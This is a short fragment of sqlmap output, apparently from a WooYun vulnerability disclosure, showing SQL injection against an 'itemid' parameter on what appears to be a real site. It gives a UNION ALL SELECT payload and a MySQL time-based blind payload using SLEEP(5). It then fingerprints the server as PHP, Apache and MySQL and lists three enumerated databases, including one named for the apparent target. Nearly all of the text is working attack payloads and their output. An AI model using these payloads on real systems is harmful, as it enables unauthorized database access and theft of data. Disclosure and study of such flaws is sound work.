 Payload: itemid=479 UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a6271,0x5973484
2556e67576770,0x71626a7871),NULL,NULL#&page=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: itemid=479 AND SLEEP(5)&page=1
---
[10:07:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0
[10:07:54] [INFO] fetching database names
[10:07:54] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] cflgcomhk_data
[*] information_schema
[*] test
www.wooyun.org